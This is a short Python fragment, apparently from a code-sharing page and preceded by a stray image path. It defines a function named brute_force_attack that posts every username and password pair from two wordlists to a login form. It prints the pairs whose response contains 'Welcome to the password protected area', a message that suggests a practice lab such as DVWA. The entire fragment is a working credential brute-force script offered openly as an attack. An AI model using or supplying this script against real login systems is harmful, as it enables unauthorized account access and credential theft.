 def brute_force_attack():
    users = read_lines(users_file)
    passwords = read_lines(passwords_file)
    for username in users:
        for password in passwords:
        #datos del formulario
            data = {
                'username': username,
                'password': password,
                'Login': 'Login'
            }
            response = requests.post(url, headers=headers,cookies=cookies, params=data)
            soup = BeautifulSoup(response.text, 'html.parser')
            # se verifica el contenido de la página para encontrar el mensaje correcto
            if 'Welcome to the password protected area' in soup.text:
                print(f'[SUCCESS] Usuario: {username} Contraseña: {password}')
            else:
                pass